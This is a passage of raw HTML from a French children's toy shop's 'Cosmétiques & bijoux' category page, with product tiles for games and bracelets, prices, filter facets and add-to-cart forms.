            <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3401-bioviva-junior.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/9407-home_default/bioviva-junior.jpg"
                        width = "370"
                        height = "480"
                        alt="Bioviva junior"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/9406-home_default/bioviva-junior.jpg"
            width = "370"
            height = "480"
            alt="Bioviva junior"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/9406-pdt_771/bioviva-junior.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
                    <li class="product-flag new">Nouveau</li>
        				
				
		
    </ul>
        </div>
    </div>
    <div class="product-description">
        
    <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3401-bioviva-junior.html">Bioviva junior</a></h2>
        
        

        
    <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">25,90 €</span>


        

        
    </div>
    </div>
</div>							</article>
																																																																	<article class="product-miniature js-product-miniature">
								<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3400-defis-nature-animaux-disparus.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/9403-home_default/defis-nature-animaux-disparus.jpg"
                        width = "370"
                        height = "480"
                        alt="Défis nature - Animaux..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/9405-home_default/defis-nature-animaux-disparus.jpg"
            width = "370"
            height = "480"
            alt="Défis nature - Animaux..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/9405-pdt_771/defis-nature-animaux-disparus.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
                    <li class="product-flag new">Nouveau</li>
        				
				
		
    </ul>
        </div>
    </div>
    <div class="product-description">
        
    <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3400-defis-nature-animaux-disparus.html">Défis nature - Animaux disparus</a></h2>
        
        

        
    <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">12,90 €</span>


        

        
    </div>
    </div>
</div>							</article>
																																																																	<article class="product-miniature js-product-miniature">
								<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3399-bioviva-le-jeu.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/9401-home_default/bioviva-le-jeu.jpg"
                        width = "370"
                        height = "480"
                        alt="Bioviva le jeu"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/9402-home_default/bioviva-le-jeu.jpg"
            width = "370"
            height = "480"
            alt="Bioviva le jeu"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/9402-pdt_771/bioviva-le-jeu.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
                    <li class="product-flag new">Nouveau</li>
        				
				
		
    </ul>
        </div>
    </div>
    <div class="product-description">
        
    <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/3399-bioviva-le-jeu.html">Bioviva le jeu</a></h2>
        
        

        
    <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">35,90 €</span>


        

        
    </div>
    </div>
</div>							</article>
																								</div>
																					
													</div>
															</div>
					</div>
	<div id="_desktop_search_filters_wrapper" class="d-none d-md-block">
  <div id="search_filter_controls" class="d-md-none">
      <span id="_mobile_search_filters_clear_all"></span>
  </div>
    <div id="search_filters" class="block search_filters">
    
      <p class="title_block">Filtrer par</p>
    
    <div class="block_content">
      
              

              <div class="facet clearfix facet-block">
          <p class="h6 facet-title d-none d-lg-block">Disponibilité</p>
                                                                          
          <div class="title d-lg-none d-flex justify-content-between" data-target="#facet_85470" data-toggle="collapse">
            <p class="h6 facet-title">Disponibilité</p>
            <span>
              <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
              </span>
            </span>
          </div>

                      
              <ul id="facet_85470" class="collapse show">
                                  
                  <li>
                    <label class="facet-label" for="facet_input_85470_0">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_85470_0"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Disponibilit%C3%A9-En+stock"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Disponibilit%C3%A9-En+stock"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              En stock
                                                              <span class="magnitude">(22)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_85470_1">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_85470_1"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Disponibilit%C3%A9-Non+disponible"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Disponibilit%C3%A9-Non+disponible"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Non disponible
                                                              <span class="magnitude">(4)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                              </ul>
            
                  </div>
              <div class="facet clearfix facet-block">
          <p class="h6 facet-title d-none d-lg-block">Prix</p>
                                                    
          <div class="title d-lg-none d-flex justify-content-between" data-target="#facet_90804" data-toggle="collapse">
            <p class="h6 facet-title">Prix</p>
            <span>
              <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
              </span>
            </span>
          </div>

                      
                              <ul id="facet_90804"
                  class="faceted-slider"
                  data-slider-min="8"
                  data-slider-max="48"
                  data-slider-id="90804"
                  data-slider-values="null"
                  data-slider-unit="€"
                  data-slider-label="Prix"
                  data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                  data-slider-encoded-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux"
                >
                  <li>
                    <p id="facet_label_90804">
                      8,00 € - 48,00 €
                    </p>

                    <div id="slider-range_90804"></div>
                  </li>
                </ul>
                          
                  </div>
              <div class="facet clearfix facet-block">
          <p class="h6 facet-title d-none d-lg-block">Genre</p>
                                                                                                
          <div class="title d-lg-none d-flex justify-content-between" data-target="#facet_43677" data-toggle="collapse">
            <p class="h6 facet-title">Genre</p>
            <span>
              <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
              </span>
            </span>
          </div>

                      
              <ul id="facet_43677" class="collapse show">
                                  
                  <li>
                    <label class="facet-label" for="facet_input_43677_0">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_43677_0"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Genre-Fille"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Genre-Fille"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Fille
                                                              <span class="magnitude">(3)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_43677_1">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_43677_1"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Genre-Gar%C3%A7on"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Genre-Gar%C3%A7on"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Garçon
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_43677_2">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_43677_2"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Genre-Mixte"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Genre-Mixte"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Mixte
                                                              <span class="magnitude">(12)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                              </ul>
            
                  </div>
              <div class="facet clearfix facet-block">
          <p class="h6 facet-title d-none d-lg-block">Matière</p>
                                                                                                                                                                                        
          <div class="title d-lg-none d-flex justify-content-between" data-target="#facet_29324" data-toggle="collapse">
            <p class="h6 facet-title">Matière</p>
            <span>
              <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
              </span>
            </span>
          </div>

                      
              <ul id="facet_29324" class="collapse show">
                                  
                  <li>
                    <label class="facet-label" for="facet_input_29324_0">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_29324_0"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Bois"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Bois"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Bois
                                                              <span class="magnitude">(5)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_29324_1">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_29324_1"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Carton"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Carton"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Carton
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_29324_2">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_29324_2"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Coton"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Coton"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Coton
                                                              <span class="magnitude">(4)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_29324_3">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_29324_3"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Cuir%2C+fer"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Cuir%2C+fer"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Cuir, fer
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_29324_4">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_29324_4"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Cuir%2C+Kraft"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Cuir%2C+Kraft"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Cuir, Kraft
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_29324_5">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_29324_5"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Multi"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Multi"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Multi
                                                              <span class="magnitude">(3)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_29324_6">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_29324_6"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Plastique"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Mati%C3%A8re-Plastique"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Plastique
                                                              <span class="magnitude">(4)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                              </ul>
            
                  </div>
              <div class="facet clearfix facet-block">
          <p class="h6 facet-title d-none d-lg-block">Nombre de joueurs</p>
                                                    
          <div class="title d-lg-none d-flex justify-content-between" data-target="#facet_36944" data-toggle="collapse">
            <p class="h6 facet-title">Nombre de joueurs</p>
            <span>
              <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
              </span>
            </span>
          </div>

                      
              <ul id="facet_36944" class="collapse show">
                                  
                  <li>
                    <label class="facet-label" for="facet_input_36944_0">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_36944_0"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Nombre+de+joueurs-1"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Nombre+de+joueurs-1"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              1
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                              </ul>
            
                  </div>
              <div class="facet clearfix facet-block">
          <p class="h6 facet-title d-none d-lg-block">Marque</p>
                                                                                                                                                                                                                                                          
          <div class="title d-lg-none d-flex justify-content-between" data-target="#facet_13782" data-toggle="collapse">
            <p class="h6 facet-title">Marque</p>
            <span>
              <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
              </span>
            </span>
          </div>

                      
              <ul id="facet_13782" class="collapse show">
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_0">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_0"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Angie+be+green"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Angie+be+green"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Angie be green
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_1">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_1"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Atypyk"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Atypyk"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Atypyk
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_2">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_2"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Carotte+%26+Cie"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Carotte+%26+Cie"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Carotte &amp; Cie
                                                              <span class="magnitude">(7)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_3">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_3"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Du+vent+dans+mes+valises"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Du+vent+dans+mes+valises"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Du vent dans mes valises
                                                              <span class="magnitude">(2)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_4">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_4"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Formule+Beaut%C3%A9"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Formule+Beaut%C3%A9"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Formule Beauté
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_5">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_5"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Gifts+for+change"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Gifts+for+change"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Gifts for change
                                                              <span class="magnitude">(5)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_6">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_6"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Les+petits+prodiges"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-Les+petits+prodiges"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              Les petits prodiges
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_7">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_7"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-MAISON+SUZY"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-MAISON+SUZY"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              MAISON SUZY
                                                              <span class="magnitude">(1)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_8">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_8"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-OUATE"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-OUATE"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              OUATE
                                                              <span class="magnitude">(3)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                                  
                  <li>
                    <label class="facet-label" for="facet_input_13782_9">
                                              <span class="custom-control custom-checkbox">
                          <input
                            id="facet_input_13782_9"
                            class="custom-control-input input-color"
                            data-search-url="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-ROSAJOU"
                            type="checkbox"
                                                      >
                                                                                
                                                                                <a
                              href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?q=Marque-ROSAJOU"
                              class="_gray-darker search-link js-search-link custom-control-label"
                              rel="nofollow"
                            >
                              ROSAJOU
                                                              <span class="magnitude">(4)</span>
                                                          </a>
                                                  </span>
                                          </label>
                  </li>
                              </ul>
            
                  </div>
          </div>
  </div>

</div>

    </div>
  

              
                <div id="content-wrapper" class="left-column col-12 col-lg-9 order-1 order-lg-2">
                  
                  
  <section id="main">
    
    <div id="js-product-list-header">
      <div class="block-category">
      <h1 class="h1 page-maintitle">Cosmétiques &amp; bijoux</h1>
                                                  <div class="category-description"><p>Cosmétiques pour les enfants de 2 à 4 ans, fabriqués en France.</p></div>
                    </div>

                </div>

    <section id="products">
      
        <div id="product-list-top">
          
            <div id="js-product-list-top" class="row justify-content-between products-selection align-items-center">
      <div class="col col-auto facated-toggler  hidden-lg-up">
      <div class="filter-button">
        <button type="button" id="search_filter_toggler" class="btn btn-secondary" data-target="#offcanvas_search_filter" data-toggle="modal">
          <svg width="16px" height="16px" fill="currentcolor" class="mr-2">
            <use xlink:href="#pp_filter"></use>
          </svg>
          Filtres
        </button>
      </div>
    </div>
  
                                                        
  
      <div class="col view-switcher hidden-sm-down">
      <a href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.price.asc&productListView=grid" class="current js-search-link" rel="nofollow">
        <svg width="20px" height="20px">
          <use xlink:href="#grid"></use>
        </svg>
      </a>
      <a href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.price.asc&productListView=list" class=" js-search-link" rel="nofollow">
        <svg width="30px" height="30px">
          <use xlink:href="#list"></use>
        </svg>
      </a>
    </div>
  
  <div class="col col-auto box-sort-by">
    <span class="showing hidden-sm-down">
              26 produit(s)
          </span>
    
      <div class="sort-order">
    <div class="form-group mb-0">
                <select class="custom-select" id="select-sort-order">
                            <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.sales.desc">Ventes, ordre décroissant</option>
                            <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.position.asc">Pertinence</option>
                            <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.name.asc">Nom, A à Z</option>
                            <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.name.desc">Nom, Z à A</option>
                            <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.price.asc" selected="selected">Prix, croissant</option>
                            <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.price.desc">Prix, décroissant</option>
                            <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.reference.asc">Reference, A to Z</option>
                            <option value="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux?order=product.reference.desc">Reference, Z to A</option>
                    </select>
    </div>
</div>
    
  </div>
</div>
          
        </div>

        
          <div id="active-filters" class="">
            <section id="js-active-search-filters" class="hide">
  </section>

          </div>
        

        <div id="product-list">
          
            <div id="js-product-list">
  <div class="products row cols-xs-2 cols-sm-2 cols-md-3 cols-lg-4 cols-xl-4">
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2907" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/2907-bracelet-bete-a-porter-je-protege-les-loups.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7114-home_default/bracelet-bete-a-porter-je-protege-les-loups.jpg"
            width = "370"
            height = "480"
            alt="Bracelet &quot;Bête à porter&quot; je..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7114-pdt_771/bracelet-bete-a-porter-je-protege-les-loups.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2907">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2907" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2907">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/2907-bracelet-bete-a-porter-je-protege-les-loups.html">Bracelet &quot;Bête à porter&quot; je protège les loups</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">9,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2906" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/2906-bracelet-bete-a-porter-je-protege-les-elephants.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7113-home_default/bracelet-bete-a-porter-je-protege-les-elephants.jpg"
            width = "370"
            height = "480"
            alt="Bracelet &quot;Bête à porter&quot; je..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7113-pdt_771/bracelet-bete-a-porter-je-protege-les-elephants.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2906">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
